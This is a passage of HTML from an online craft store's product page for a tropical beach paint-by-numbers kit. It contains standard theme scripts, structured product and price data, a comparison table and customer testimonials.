    src="//homecraftology.com/cdn/shop/files/tropical-dream-beach-kit-paint-by-numbers-145.webp?v=1749622667&width=1445"
    alt="Tropical Dream Beach Kit - Paint By Numbers - Paint By Numbers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26245191368767"
  ></div>
  </div>
</product-modal>


  

<modal-dialog id="PopupModal-sizing_chart_Ezmzrg" class="product-popup-modal" >
      <div
        role="dialog"
        aria-label=""
        aria-modal="true"
        class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
        tabindex="-1"
      >
        <button
          id="ModalClose-sizing_chart_Ezmzrg"
          type="button"
          class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
        <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
          
            <h3 class="sizing-chart__title center h3">
              Sizing Chart
            </h3>
          
          
            <div class="sizing-chart__top-image"><img src="//homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=1500" alt="" srcset="//homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=165 165w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=360 360w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=535 535w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=750 750w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=1070 1070w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=1250 1250w, //homecraftology.com/cdn/shop/files/starry_f8bc91b2-f42a-4055-9cbe-93052a919759.jpg?v=1722482300&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 750px) 800px / 2), calc((100vw - 50px))">
            </div>
          
          
          
          
        </div>
      </div>
    </modal-dialog><script src="//homecraftology.com/cdn/shop/t/104/assets/product-modal.js?v=52128055760098790431727263389" defer="defer"></script>
    <script src="//homecraftology.com/cdn/shop/t/104/assets/media-gallery.js?v=21621056841727037201727263389" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15726197473343__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--15726197473343__main"]') ||
        document.querySelector('variant-selects[data-section="template--15726197473343__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--15726197473343__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15726197473343__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld-json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Tropical Dream Beach Kit - Paint By Numbers",
      "url": "https:\/\/homecraftology.com\/products\/tropical-dream-beach-kit-paint-by-numbers",
      "image": [
          "https:\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656\u0026width=1920"
        ],
      "description": "\n\"THE BEST QUALITY\"\n\n\"Home Craftology are the best quality I have ordered and I won’t be going anywhere else again.\" -Debra S. Victoria, Australia (Verified Review)\n\n\nUNWIND WITH CRAFTY FUN\nWhen life gets busy and stressful you need time to relax.\nCouch time and NETFLIX is NOT your only answer!\nPaint by numbers is a rewarding and fun way to unwind.  Perfect if you want to fill your day with creativity and satisfaction by completing your own masterpiece.\n\n\"RELAXING, CALMING \u0026amp; WONDERFUL\"\n\n\"You guys are the best. Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\nI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. I found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\nHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (Verified Review)\n\nPAINTING IS ADDICTIVE\nPain by numbers is an easy crafting hobby that is perfect for all ages 5 to 105 and all skill levels...\n... Even if you are not a \"crafty person\".\nOnce you start painting hours will fly by.\n\n\n\n\n\n\nADDICTIVE CRAFT FOR ALL AGES\n\n\n\n\n\n\n\n\n\n\nStep 1. Dip\n\n\n\n\n\n\n\n\n\nStep 2. Pick\n\n\n\n\n\n\n\n\n\nStep 3. Stick\n\n\n\n\n\n\nDON'T WASTE MONEY ON CHEAP IMITATIONS\nCompetitors imitation kits are nothing but headaches and disappointment.\nHome Craftology™ (established in 2018) is famous for making crafting kits that look amazing and feel incredible to use.\nOur kits are:\n\nBreathtakingly beautiful\nBrighter \u0026amp; clearer designs\nBacked by our money back satisfaction guarantee\n\n\n \n\n\n\"The Best Company\"\n\n\"You are the best company to order custom diamond paintings. Wonderful price, the best quality and great customer service\" -Annete H, Missouri, USA (Verified Review)\n\nWHAT'S IN EACH KIT\nEach kit comes with absolutely everything you need to complete the project:\nCanvas rolled in a protective case\nAll paints needed to finish your canvas \n\nSet of 3 brushes \n\nOptional frame  \n\nGetting started guide\n\nSIZE\nOur paint by numbers kits are sized 40cm x 50cm\n\nOUR STORY\nHome Craftology was founded in 2018 by Mel and Chris Evers.\nMel discovered that diamond painting was an amazing crafting hobby.\nMel found that it helped her regain feeling in her finger tips after completing chemo therapy to fight breast cancer.\nSince then we have shipped out over 300,000 diamond painting kits world wide to over 185,000 customers.\n\n\n\nMel \u0026amp; Chris 2018 (during cancer treatment\n\n\n\n\n\n\nMel \u0026amp; Chris 2019\n\n",
      "sku": "PC500261-1",
      "brand": {
        "@type": "Brand",
        "name": "Paint Craftology"
      },
      "offers": [{
            "@type" : "Offer","sku": "PC500261-1","availability" : "http://schema.org/InStock",
            "price" : 44.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/tropical-dream-beach-kit-paint-by-numbers?variant=39572292403263"
          },
{
            "@type" : "Offer","sku": "PC500261-2","availability" : "http://schema.org/InStock",
            "price" : 59.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/tropical-dream-beach-kit-paint-by-numbers?variant=39572292370495"
          },
{
            "@type" : "Offer","sku": "PC500261-3","availability" : "http://schema.org/InStock",
            "price" : 44.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/tropical-dream-beach-kit-paint-by-numbers?variant=39710504255551"
          },
{
            "@type" : "Offer","sku": "PC500261-4","availability" : "http://schema.org/InStock",
            "price" : 64.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/tropical-dream-beach-kit-paint-by-numbers?variant=39710504288319"
          },
{
            "@type" : "Offer","sku": "PC500261-5","availability" : "http://schema.org/InStock",
            "price" : 64.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/tropical-dream-beach-kit-paint-by-numbers?variant=39710504321087"
          },
{
            "@type" : "Offer","sku": "PC500261-6","availability" : "http://schema.org/InStock",
            "price" : 189.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/homecraftology.com\/products\/tropical-dream-beach-kit-paint-by-numbers?variant=39710504353855"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--15726197473343__comparison_table_GFCggz" class="shopify-section"><style data-shopify>.section-template--15726197473343__comparison_table_GFCggz-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15726197473343__comparison_table_GFCggz-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  
    .comparison-table-template--15726197473343__comparison_table_GFCggz tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--15726197473343__comparison_table_GFCggz tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--15726197473343__comparison_table_GFCggz tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--15726197473343__comparison_table_GFCggz tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--15726197473343__comparison_table_GFCggz.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .highlighted-color-template--15726197473343__comparison_table_GFCggz.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--15726197473343__comparison_table_GFCggz.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--15726197473343__comparison_table_GFCggz color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--15726197473343__comparison_table_GFCggz-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            WHY SHOP WITH HOME CRAFTOLOGY?
          </h2>
          <div class="rte">
            <p>We are famous world wide for our <strong>beautiful premium diamond painting kits</strong>, <strong>exceptional custom kits</strong> and<strong> legendary customer service!</strong></p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        <table class="comparison-table comparison-table--centered comparison-table-template--15726197473343__comparison_table_GFCggz">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1"
                style="--mobile-logo-width: 100px;--font-size: 2.7rem;"
              ><img src="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=400" alt="Home Craftology" srcset="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=150 150w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=352 352w" width="150" height="74.5542949756888" loading="lazy">
</th>
              <th class="comparison-table__others" align="center" style="--font-size: 1.8rem;">Others
</th>
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Over 5000 verfied ⭐⭐⭐⭐⭐ reviews</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Love your kit money back guarantee</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Fully licensed art work</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Legendary customer service</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>Buy now pay later with Sezzle</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1 regular-cell">
                  <h3>We have been making our own kits from scratch for over 7 years</h3>
                </td>
                <td align="center" class="highlighted-color-template--15726197473343__comparison_table_GFCggz color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--15726197473343__comparison_table_GFCggz color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--15726197473343__facebook_testimonials_xX6dkf" class="shopify-section section"><style data-shopify>.section-template--15726197473343__facebook_testimonials_xX6dkf-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15726197473343__facebook_testimonials_xX6dkf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--15726197473343__facebook_testimonials_xX6dkf.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }

  .facebook-testimonials-template--15726197473343__facebook_testimonials_xX6dkf .fb-post {
    --color-background: 255, 255, 255;
    --color-foreground: 16, 16, 16;
    --comment-bg-color: #f0f2f5;
    --separator-color: #a4b0be;
    --border-color: #dfdfdf;
    --border-thickness: 1px;
    --border-opacity: 1;
  }</style><div class="color-scheme-template--15726197473343__facebook_testimonials_xX6dkf color-accent-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="facebook-testimonials facebook-testimonials-template--15726197473343__facebook_testimonials_xX6dkf page-width mobile-full-page section-template--15726197473343__facebook_testimonials_xX6dkf-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h0 title-with-highlight" style='--hightlight-color:#6d388b'>
            Testimonials
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="background-2"
        data-dots-color="background-1"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//homecraftology.com/cdn/shop/files/Confident-and-smiling-488569.png?v=1722513518&amp;width=200" alt="" srcset="//homecraftology.com/cdn/shop/files/Confident-and-smiling-488569.png?v=1722513518&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Kimberly Forrest
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          2 months ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>I Give Home Craftology⭐⭐⭐⭐⭐ </p><p>They are definitely best quality. I've been doing these paintings coming up on 5 years and wouldn't bother buying from elsewhere now. </p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_qGLnBp0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_qGLnBp0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_qGLnBp1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_qGLnBp1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_qGLnBp2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_qGLnBp2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_qGLnBp2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_qGLnBp2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
